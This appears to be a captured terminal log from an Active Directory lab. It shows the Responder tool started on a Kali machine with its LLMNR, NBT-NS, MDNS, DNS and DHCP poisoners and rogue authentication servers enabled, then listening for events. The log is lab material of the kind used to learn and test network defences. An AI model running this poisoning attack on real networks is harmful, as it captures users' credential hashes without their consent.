 (root㉿kali)-[/home/kali/Active-Directory]
# responder -I eth0 -dwP
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [ON]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.124.129]
Responder IPv6 [fe80::131a:86ea:53c9:ab59]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-0L4O7B7UXJH]
Responder Domain Name [5PZO.LOCAL]
Responder DCE-RPC Port [46197]
[+] Listening for events...
[+] [DHCP] Found DHCP server IP: 192.168.124.254, now waiting for incoming requests...